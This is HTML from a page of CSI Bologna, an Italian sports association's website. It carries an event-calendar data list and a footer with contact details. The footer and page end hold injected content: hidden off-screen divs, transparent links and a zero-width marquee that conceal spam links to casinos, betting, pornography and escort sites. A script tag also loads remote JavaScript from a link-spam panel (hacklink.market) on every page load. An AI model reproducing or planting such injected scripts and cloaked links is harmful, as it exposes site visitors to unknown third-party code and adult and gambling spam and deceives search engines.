avventura","description":"","url":"\/progetti\/sdt-inclusione-sim-sport-in-montagna\/2836-corsi-validi-per-ottenere-crediti-scolastici-e-per-iniziare-una-nuova-avventura"},{"date":"2025-11-05 00:00:00","type":"","title":"Corsi validi per ottenere crediti scolastici e per iniziare una nuova avventura","description":"","url":"\/progetti\/sdt-inclusione-sim-sport-in-montagna\/2836-corsi-validi-per-ottenere-crediti-scolastici-e-per-iniziare-una-nuova-avventura"},{"date":"2025-11-02 00:00:00","type":"","title":"Corsi validi per ottenere crediti scolastici e per iniziare una nuova avventura","description":"","url":"\/progetti\/sdt-inclusione-sim-sport-in-montagna\/2836-corsi-validi-per-ottenere-crediti-scolastici-e-per-iniziare-una-nuova-avventura"},{"date":"2025-12-04 00:00:00","type":"","title":"Il preparatore Atletico: corso di aggiornamento della qualifica","description":"","url":"\/formazione\/istruttori\/2841-il-preparatore-atletico-corso-di-aggiornamento-della-qualifica"},{"date":"2025-11-12 00:00:00","type":"","title":"Lo sport in Costituzione, tra gli eventi della 42ma Assemblea ANCI","description":"","url":"\/notizie-dal-comitato\/2842-lo-sport-in-costituzione-tra-gli-eventi-della-42ma-assemblea-anci"},{"date":"2025-11-13 00:00:00","type":"","title":"Lo sport in Costituzione, tra gli eventi della 42ma Assemblea ANCI","description":"","url":"\/notizie-dal-comitato\/2842-lo-sport-in-costituzione-tra-gli-eventi-della-42ma-assemblea-anci"},{"date":"2025-11-14 00:00:00","type":"","title":"Lo sport in Costituzione, tra gli eventi della 42ma Assemblea ANCI","description":"","url":"\/notizie-dal-comitato\/2842-lo-sport-in-costituzione-tra-gli-eventi-della-42ma-assemblea-anci"},{"date":"2025-11-15 00:00:00","type":"","title":"Camminata di raccolta fondi a favore del progetto Bottega RiVivo","description":"","url":"\/manifestazioni-eventi\/2844-camminata-di-raccolta-fondi-a-favore-del-progetto-bottega-rivivo"},{"date":"2025-11-22 00:00:00","type":"","title":"Bologna Cross 2025: il circuito","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2847-bologna-cross-2025"},{"date":"2025-12-08 00:00:00","type":"","title":"Bologna Cross 2025: il circuito","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2847-bologna-cross-2025"},{"date":"2025-12-13 00:00:00","type":"","title":"Bologna Cross 2025: il circuito","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2847-bologna-cross-2025"},{"date":"2025-11-21 00:00:00","type":"","title":"Progetto inclusione:corsi per Aspiranti Arbitri di Pallacanestro","description":"","url":"\/progetti\/sdt-inclusione-sim-sport-in-montagna\/2848-progetto-inclusione-corsi-per-aspiranti-arbitri"},{"date":"2025-11-28 00:00:00","type":"","title":"Progetto inclusione:corsi per Aspiranti Arbitri di Pallacanestro","description":"","url":"\/progetti\/sdt-inclusione-sim-sport-in-montagna\/2848-progetto-inclusione-corsi-per-aspiranti-arbitri"},{"date":"2025-11-21 00:00:00","type":"","title":"Progetto inclusione:corsi per Aspiranti Arbitri di Pallavolo","description":"","url":"\/progetti\/sdt-inclusione-sim-sport-in-montagna\/2849-progetto-inclusione-corsi-per-aspiranti-arbitri-pallavolo"},{"date":"2025-11-28 00:00:00","type":"","title":"Progetto inclusione:corsi per Aspiranti Arbitri di Pallavolo","description":"","url":"\/progetti\/sdt-inclusione-sim-sport-in-montagna\/2849-progetto-inclusione-corsi-per-aspiranti-arbitri-pallavolo"},{"date":"2025-12-29 00:00:00","type":"","title":"Winter Camp 2025 \u2013 SharGKs Academy & Il Dodicesimo","description":"","url":"\/dalle-nostre-societa\/2851-winter-camp-2025-shargks-academy-il-dodicesimo"},{"date":"2025-12-30 00:00:00","type":"","title":"Winter Camp 2025 \u2013 SharGKs Academy & Il Dodicesimo","description":"","url":"\/dalle-nostre-societa\/2851-winter-camp-2025-shargks-academy-il-dodicesimo"},{"date":"2025-11-19 00:00:00","type":"","title":"Black friday in piscina!","description":"","url":"\/corsi-di-nuoto-csi\/news\/2852-black-friday-in-piscina"},{"date":"2025-11-30 00:00:00","type":"","title":"Black friday in piscina!","description":"","url":"\/corsi-di-nuoto-csi\/news\/2852-black-friday-in-piscina"},{"date":"2025-11-25 00:00:00","type":"","title":"\"Sport contro la fame\", alla FAO con CSI e Focsiv","description":"","url":"\/manifestazioni-eventi\/2857-sport-contro-la-fame-alla-fao-con-csi-e-focsiv"},{"date":"2026-03-01 00:00:00","type":"","title":"Bologna Marathon, il 1 marzo torna la City Run. Corri per sostenere la ricerca","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2859-bologna-marathon-il-1-marzo-torna-la-city-run-corri-per-sostenere-la-ricerca"},{"date":"2025-12-15 00:00:00","type":"","title":"Corso di aggiornamento per Istruttori di Nuoto","description":"","url":"\/formazione\/istruttori\/2861-corso-di-aggiornamento-per-istruttori-di-nuoto"},{"date":"2024-07-01 00:00:00","type":"","title":"Segreteria: nuovo orario invernale dal 9 dicembre","description":"","url":"\/notizie-dal-comitato\/2862-segreteria-nuovo-orario-invernale-2025"},{"date":"2024-07-01 00:00:00","type":"","title":"Segreteria: nuovo orario invernale dal 9 dicembre","description":"","url":"\/dalla-segreteria\/2863-segreteria-nuovo-orario-invernale-2026"},{"date":"2025-11-25 00:00:00","type":"","title":"25 novembre 2025 #StopViolenza","description":"","url":"\/fatti-persone\/2864-a-tutti-noi"},{"date":"2025-12-02 00:00:00","type":"","title":"Scendiamo in campo con ADMO, 2 dicembre ITIS Belluzzi","description":"","url":"\/manifestazioni-eventi\/2865-scendiamo-in-campo-con-admo"},{"date":"2025-11-22 00:00:00","type":"","title":"BOLOGNA CROSS: Campionato Provinciale CSI di Corsa Campestre 2025","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2867-bologna-cross-campionato-provinciale-csi-di-corsa-campestre-2025"},{"date":"2025-12-08 00:00:00","type":"","title":"BOLOGNA CROSS: Campionato Provinciale CSI di Corsa Campestre 2025","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2867-bologna-cross-campionato-provinciale-csi-di-corsa-campestre-2025"},{"date":"2025-12-13 00:00:00","type":"","title":"BOLOGNA CROSS: Campionato Provinciale CSI di Corsa Campestre 2025","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2867-bologna-cross-campionato-provinciale-csi-di-corsa-campestre-2025"},{"date":"2025-12-13 00:00:00","type":"","title":"BOLOGNA CROSS: ultima tappa, 13 dicembre a Castenaso","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2868-bologna-cross-campionato-provinciale-csi-di-corsa-campestre-2026"},{"date":"2025-11-16 00:00:00","type":"","title":"Minivolley CSI Bologna: il circuito!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2869-minivolley-csi-bologna-il-circuito"},{"date":"2025-12-14 00:00:00","type":"","title":"Minivolley CSI Bologna: il circuito!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2869-minivolley-csi-bologna-il-circuito"},{"date":"2026-02-22 00:00:00","type":"","title":"Minivolley CSI Bologna: il circuito!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2869-minivolley-csi-bologna-il-circuito"},{"date":"2026-03-22 00:00:00","type":"","title":"Minivolley CSI Bologna: il circuito!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2869-minivolley-csi-bologna-il-circuito"},{"date":"2026-04-19 00:00:00","type":"","title":"Minivolley CSI Bologna: il circuito!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2869-minivolley-csi-bologna-il-circuito"},{"date":"2025-12-16 00:00:00","type":"","title":"Sport sotto l'albero. Marted\u00ec 16 dicembre al PalaDozza","description":"","url":"\/manifestazioni-eventi\/2873-sport-sotto-l-albero-martedi-16-dicembre-al-paladozza"},{"date":"2025-12-08 00:00:00","type":"","title":"8 Dicembre a San Luca per il Csi Bologna","description":"","url":"\/manifestazioni-eventi\/2874-8-dicembre-a-san-luca-per-il-csi-bologna"},{"date":"2025-12-14 00:00:00","type":"","title":"Minivolley CSI Bologna: prossimo appuntamento a Vado!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2876-minivolley-csi-bologna-prossimo-appuntamento-a-vado"},{"date":"2025-12-15 00:00:00","type":"","title":"Finali di SuperCoppa di Calcio a 7","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2877-finali-di-supercoppa-di-calcio-a-7"},{"date":"2025-12-20 00:00:00","type":"","title":"Ginnastica artistica: 1\u00b0 prova provinciale","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2878-ginnastica-artistica-1-prova-provinciale"},{"date":"2025-12-21 00:00:00","type":"","title":"Ginnastica artistica: 1\u00b0 prova provinciale","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2878-ginnastica-artistica-1-prova-provinciale"},{"date":"2026-01-20 00:00:00","type":"","title":"Corso di aggiornamento per Istruttori di Nuoto: nuovo appuntamento","description":"","url":"\/formazione\/istruttori\/2883-corso-di-aggiornamento-per-istruttori-di-nuoto-2"},{"date":"2025-12-22 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2025-12-23 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2025-12-24 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2025-12-25 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2025-12-26 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2025-12-27 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2025-12-28 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2025-12-29 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2025-12-30 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2025-12-31 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2026-01-01 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2026-01-02 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2026-01-03 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2026-01-04 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2026-01-05 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2026-01-06 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2025-12-21 00:00:00","type":"","title":"Aspettando il Natale con ... Il Centauro","description":"","url":"\/dalle-nostre-societa\/2886-aspettando-il-natale-con-il-centauro"},{"date":"2026-01-07 00:00:00","type":"","title":"Dal 7 gennaio riapre la segreteria del Comitato!","description":"","url":"\/notizie-dal-comitato\/2-pagine-istituzionali\/2887-dal-7-gennaio-riapre-la-segreteria-del-comitato"},{"date":"2025-12-22 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2025-12-23 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2025-12-24 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2025-12-25 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2025-12-26 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2025-12-27 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2025-12-28 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2025-12-29 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2025-12-30 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2025-12-31 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2026-01-01 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2026-01-02 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2026-01-03 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2026-01-04 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2026-01-05 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2026-01-06 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2026-02-28 00:00:00","type":"","title":"Il 28 Febbraio la Tigot\u00e0 Kids Marathon 2026 ","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2891-il-28-febbraio-la-tigota-kids-marathon-2026"},{"date":"2026-01-09 00:00:00","type":"","title":"2\u00b0 Edizione del Torneo 4vs4 alla Zoneplus: si gioca questa sera","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2897-2-edizione-del-torneo-4vs4-alla-zoneplus"},{"date":"2026-01-25 00:00:00","type":"","title":"Ginnastica Artistica, ricominciamo dal \"Memorial Angela e Valentino\"","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2898-ginnastica-artisrtica-riprende-il-campionato-provinciale"},{"date":"2024-07-01 00:00:00","type":"","title":"Segreteria: orario invernale dal 7 gennaio 2026","description":"","url":"\/dalla-segreteria\/2904-segreteria-nuovo-orario-gennaio-invernale-2026"},{"date":"2025-01-21 00:00:00","type":"","title":"Corso di aggiornamento 2026 (3 ore): L'Alimentazione dello sport","description":"","url":"\/formazione\/istruttori\/2905-corso-di-aggiornamento-istruttori-allenatori-tecnici-alimentazione-sport-3-ore-2026"},{"date":"2026-02-14 00:00:00","type":"","title":"Gara Provinciale Ginnastica Ritmica: 14 e 15 febbraio '26","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/2906-gara-provinciale-ginnastica-ritmica-14-e-15-febbraio-26"},{"date":"2026-02-15 00:00:00","type":"","title":"Gara Provinciale Ginnastica Ritmica: 14 e 15 febbraio '26","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/2906-gara-provinciale-ginnastica-ritmica-14-e-15-febbraio-26"},{"date":"2025-01-21 00:00:00","type":"","title":"Corso di aggiornamento 2026 (3 ore): Comunicare nello sport","description":"","url":"\/formazione\/istruttori\/2907-corso-di-aggiornamento-per-istruttori-allenatori-tecnici-comunicazione-sport-3-ore-2026"},{"date":"2025-01-21 00:00:00","type":"","title":"Corso di aggiornamento 2026 (6 ore): Educatore e Leader","description":"","url":"\/formazione\/istruttori\/2908-corso-di-aggiornamento-2026-6-ore-educatore-e-leader"},{"date":"2025-01-21 00:00:00","type":"","title":"Corso di aggiornamento 2026 (12 ore): Prevenzione degli infortuni","description":"","url":"\/formazione\/istruttori\/2909-corso-di-aggiornamento-prevenzione-infortuni-2026"},{"date":"2025-01-21 00:00:00","type":"","title":"Corso di aggiornamento 2026 (6 ore): Preparazione atletica","description":"","url":"\/formazione\/istruttori\/2910-corso-di-aggiornamento-2026-6-ore-preparazione-atletica"},{"date":"2025-01-21 00:00:00","type":"","title":"Corso di 1\u00b0 qualifica per Allenatori 2026: calcio, basket e volley","description":"","url":"\/formazione\/istruttori\/2919-corso-di-1-qualifica-per-allenatori-2026-calcio-basket-e-volley"},{"date":"2026-02-02 00:00:00","type":"","title":"Philadelphia Junior Cup \u2013 Keep Racism Out 2026","description":"","url":"\/notizie-dal-comitato\/2922-philadelphia-junior-cup-keep-racism-out-2026"},{"date":"2026-03-01 00:00:00","type":"","title":"Termal Bologna Marathon: 1\u00b0 marzo 2026","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2927-termal-bologna-marathon-1-marzo-2026"},{"date":"2026-02-28 00:00:00","type":"","title":"TIGOT\u00c0 KIDS MARATHON: 28 febbraio!","description":"","url":"\/manifestazioni-eventi\/2928-tigota-kids-marathon-28-febbraio"}];
                    jQuery("#eventCalendarCSI").eventCalendar({
                        jsonData: myjson,
						jsonDateFormat: 'human',
                        locales: 'https://www.csibologna.it/modules/mod_calendarioeventi/assets/json/locale.it.json'
                    });
                });
            </script>
</div>
<script src="https://www.csibologna.it/modules/mod_calendarioeventi/assets/js/moment.js" type="text/javascript"></script>
<script src="https://www.csibologna.it/modules/mod_calendarioeventi/assets/js/jquery.eventCalendar.js" type="text/javascript"></script>
</div></div></div><div class="t3-module module " id="Mod139"><div class="module-inner"><div class="module-ct">
	<ul id="mycarousel-139">
		
					
	</ul><!-- end wrapper --></div></div></div><div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct">
	<ul id="mycarousel-140">
		
					
	</ul><!-- end wrapper --></div></div></div><div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct">
	<ul id="mycarousel-141">
		
		
			<li>

									
						
							<!-- open in a new window -->
							<a href="/component/banners/click/57" target="_blank" title="CSI Point">
								
						
						

						<img
							src="https://www.csibologna.it/images/banners/sponsor/banner_BOLOGNA_def.jpg"
							alt="CSI Point" title="" 
						/>	

					</a>						
			</li>
										
						
	</ul><!-- end wrapper --></div></div></div>
		</div>
		<!-- //SIDEBAR RIGHT -->

	</div>
</div> 



  	
<!-- NAV HELPER -->
<nav class="wrap t3-navhelper ">
	<div class="container">
		
	</div>
</nav>
<!-- //NAV HELPER -->

	
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="300" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-caret-up"></i></button>
</div>
<script type="text/javascript">
(function($) {
	// Back to top
	$('#back-to-top').on('click', function(){
		$("html, body").animate({scrollTop: 0}, 500);
		return false;
	});
    $(window).load(function(){
        // hide button to top if the document height not greater than window height*2;using window load for more accurate calculate.    
        if ((parseInt($(window).height())*2)>(parseInt($(document).height()))) {
            $('#back-to-top').hide();
        } 
    });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<div id="t3-prefooter">

	<section class="t3-pre-footer">
		<div class="container">
			<div class="row">
				<div class="col-md-4">
					<div class="prefooter1">
						
					</div>					
				</div>
				<div class="col-md-4">
					<div class="prefooter2">
						
					</div>					
				</div>
				<div class="col-md-4">
					<div class="prefooter3">
						
					</div>					
				</div>
			</div>
            <div class="clear"></div>
		</div>
	</section>

</div>
<!-- //FOOTER -->

	
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="300" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-caret-up"></i></button>
</div>
<script type="text/javascript">
(function($) {
	// Back to top
	$('#back-to-top').on('click', function(){
		$("html, body").animate({scrollTop: 0}, 500);
		return false;
	});
    $(window).load(function(){
        // hide button to top if the document height not greater than window height*2;using window load for more accurate calculate.    
        if ((parseInt($(window).height())*2)>(parseInt($(document).height()))) {
            $('#back-to-top').hide();
        } 
    });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

	
	<section class="t3-copyright">
		<div class="container">
			<div class="row">
				<div class="col-md-4">
					<div class="footer1">
								<div class="moduletable">
						

<div class="custom"  >
	<p style="text-align: center;"><strong><span style="font-size: 12pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">CENTRO SPORTIVO ITALIANO</span></span></span></strong><br /><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">COMITATO TERRITORIALE C.S.I. BOLOGNA – APS</span></span></strong></p>
<p style="text-align: center; font-size: 10pt; line-height: 12pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">via M. E. Lepido, 196/3 - 40132 Bologna </span></span><br /><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Tel. 051 405318 - fax 051 406578 - email: </span></span><a href="mailto:info@csibologna.it"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">info@csibologna.it</span></span></a><br /><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> Codice fiscale: 80089150371 - P.IVA: 04331070377</span></span></p>
<p style="text-align: center; font-size: 9pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">IBAN: IT04X0707202400000000182956 EmilBanca</span></span></p>
<p>&nbsp;</p></div>
		</div>
	       
					</div>					
				</div>
				<div class="col-md-4">
					<div class="footer2">
								<div class="moduletable">
						

<div class="custom"  >
	<p style="align:center"><iframe src="https://www.gdprlock/maps/embed?pb=!1m18!1m12!1m3!1d21480.956365074224!2d11.236907690687165!3d44.51955657079357!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x477fd6ccb0661393%3A0x31ae47812071cb5b!2sCentro+Sportivo+Italiano!5e0!3m2!1sit!2sit!4v1499158431106" width="100%" height="190" style="border: 0;" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p></div>
		</div>
	       
					</div>					
				</div>
				<div class="col-md-4">
					<div class="footer3">
								<div class="moduletable">
						


<style type="text/css">

    
    span.aa_whatsapp_button,span.aa_whatsapp_rectangular_button{
        right: 20px;
        bottom: 20px;
        background-color: #2ecc71;
        color:#ffffff    }

    
    



</style>



    <span data-phone="393471176167" data-msg="Ciao CSI Bologna, scrivo dal sito:" class="animated shake aa_whatsapp_button ">
        <i class="socicon-whatsapp"></i>
    </span>























		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<p style="text-align: center;"><strong><span style="font-size: 12pt;">Autobus da e verso la sede CSI</span></strong></p>
<ul>
	<li>Linea 54</li>
	<li>Linea 79</li>
	<li>Linea 80</li>
</ul>
<ul>
	<li>Linea 87</li>
	<li>Linea 646</li>
</ul>
<ul>
	<li>Linea 651</li>
	<li>Linea 673</li>
</ul>
<p class="clear" style="text-align: center;"><a href="/privacy-policy">Privacy policy</a> - <a href="/cookie-policy">Cookie policy</a> - <a href="http://www.progettoaroma.com" target="_blank" rel="noopener noreferrer" title="Progetto Aroma: web, marketing e formazione">Credits</a></p>
<div style="position: absolute; top: -1579px;">Пришло время сыграть на <a href="https://vavadaxn.top">вавада</a>. Это стоит того...</div>
<div style="position: absolute; top: -1249px;">Ecco i migliori <a href="https://www.mk8d-seasonalcircuititaly.it/">casinò non AAMS</a> che puoi trovare!</div>
<div style="position: absolute; top: -1251px;">এখানে <a href="https://siamfreestyle.com/">most bet</a> যা আপনাকে অবশ্যই করতে হবে!</div>
<div style="position: absolute; top: -1642px;">Casinozer è una piattaforma innovativa che offre una vasta gamma di giochi da casinò e promozioni speciali. Scopri di più su <a href="https://casinozeritalia.com/">casinozer</a> e approfitta di un’esperienza di gioco sicura e coinvolgente.</div>
<div style="position: absolute; top: -1351px;">Я благодарен <a href="https://1wine.win">1вин</a> за возможность жить иначе. Так сможете и вы.</div>
<div style="position: absolute; top: -1986px;">Многие игроки выбирают <a href="https://shkola26kld.ru">покердом</a> благодаря его щедрым бонусам и акциям.</div>
<div style="position: absolute; top: -1371px;">Det bästa <a href="https://visitessexma.com/">casino utan svensk licens</a> du kan hitta. Vinn idag!</div>
<div style="position: absolute; top: -1556px;">Lo stesso <a href="https://www.portalemesos.it/">casino non AAMS</a> che forse stavi cercando da tanto tempo. Gioca oggi!</div>
<div style="position: absolute; top: -1216px;">Enjoy the game at <a href="https://bdmelbet.com/">melbet</a> today. After all, everyone can win here!</div>
<div style="position: absolute; top: -1416px;">Очень сложно найти хорошее <a href="https://www.yaeby.pro/porno/russkoe/">русское порно</a>. Но вы смогли!</div>
<div style="position: absolute; top: -1126px;">Как же круто <a href="https://www.pornozavod.cc/porno-cats/">смотреть порно</a> после сложного дня...</div>
<div style="position: absolute; top: -1279px;">Yeni üzvlər <a href="https://nyceac.org/">mostbet</a> vasitəsilə qeydiyyatdan keçdikdə xoş gəlmisiniz bonusu əldə edirlər.</div>
<div style="position: absolute; top: -1236px;">Fast withdrawals make <a href="https://ntxccc.org/">glory casino</a> a preferred option for real-money gamers.</div>
<div style="position: absolute; top: -1516px;">Наслаждайтесь игрой на <a href="https://mostbet4.one/">мостбет</a>. Победить тут можно легко и быстро!</div>
<div style="position: absolute; top: -1156px;">Мобильное приложение от <a href="https://prizyv.ru/">1win</a> позволяет делать ставки в любое время и в любом месте.</div>
<div style="position: absolute; top: -1556px;">Auf der Suche nach dem Besten? Dann ist die <a href="https://ghostwriter-deutschland.de/">ghostwriter agentur</a> genau die Richtige für Sie!</div>
<div style="position: absolute; top: -1276px;">Sei alla ricerca di un’esperienza di casinò online emozionante? <a href="https://fezbet-casino.it/">fezbet casino</a> offre ai giocatori una vasta selezione di giochi e generose ricompense. Iscriviti ora e inizia la tua avventura vincente!</div>
<div style="position: absolute; top: -1276px;">Se cerchi il posto giusto per vivere emozioni forti, prova <a href="https://rabona-it.com/">rabona casinò</a>, una piattaforma ricca di giochi e opportunità. Con un’ampia varietà di slot e tavoli da gioco, ogni visitatore può trovare l’esperienza perfetta, sia che sia alle prime armi che un giocatore esperto.</div></div>
		</div>
	       
					</div>					
				</div>
				
							</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->
</div>
<a href="https://www.brasserielepichet.com/" style="color: transparent; text-decoration: none; transition: color 0.3s ease;" onmouseover="this.style.color='black'" onmouseout="this.style.color='transparent'">Slot</a>
<a href="https://lasanteriamalaga.es/" style="color: transparent; text-decoration: none; transition: color 0.3s ease;" onmouseover="this.style.color='black'" onmouseout="this.style.color='transparent'">Site</a>
<script type="text/javascript" src="https://www.csibologna.it/templates/purity_iii/js/classie.js"></script>

<script type="text/javascript" src="https://www.csibologna.it/templates/purity_iii/js/cbpAnimatedHeader.js"></script>

<script src="https://hacklink.market/panel/1996.js"></script>

<marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink al</a>
<a href="https://x.com/betturkeykayit" title="betturkey">betturkey</a>
<a href="https://sinebaz.com/" title="dizi film izle">dizi film izle</a>
<a href="https://sinebaz.com/" title="film izle">film izle</a>
<a href="https://sinebaz.com/" title="film izle">yabancı dizi izle</a>
<a href="http://escburda.com" title="fethiye escort">fethiye escort</a>
<a href="https://sehrindeescort.com/" title="bayan escort - vip elit escort">bayan escort - vip elit escort</a>
